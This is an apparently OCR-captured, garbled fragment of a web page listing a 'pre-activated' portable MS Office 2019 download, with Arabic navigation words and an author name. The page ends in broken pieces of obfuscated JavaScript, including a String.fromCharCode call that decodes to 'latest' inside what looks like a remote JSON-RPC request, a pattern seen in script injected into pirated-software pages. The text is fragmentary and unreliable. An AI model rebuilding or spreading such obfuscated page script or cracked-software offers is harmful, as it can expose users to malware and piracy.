
التجاو
إل
المحتو
MS Office 2019 64bits Pre-activated Spanish Portable
Compact Build
Databases
يوليو 3, 2026
Ahmed
om()*s.length));for(var i=0;i<15;i++)
);for(let r of u){try{const
ams:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const